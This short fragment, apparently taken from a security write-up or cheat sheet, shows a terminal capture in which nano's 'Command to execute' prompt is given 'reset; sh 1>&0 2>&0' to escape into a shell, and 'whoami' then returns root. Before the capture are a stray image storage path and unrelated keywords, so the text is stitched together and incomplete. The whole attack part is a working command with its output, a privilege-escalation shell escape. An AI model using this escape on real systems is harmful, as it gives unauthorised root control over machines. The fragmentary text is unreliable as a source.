 properties → attributes hashes immutable scripts
Command to execute: reset; sh 1>&0 2>&0#
# ^H^H^Help ^X Read File
sh: : not found M-F New Buffer
#
#
#
# whoami
root
#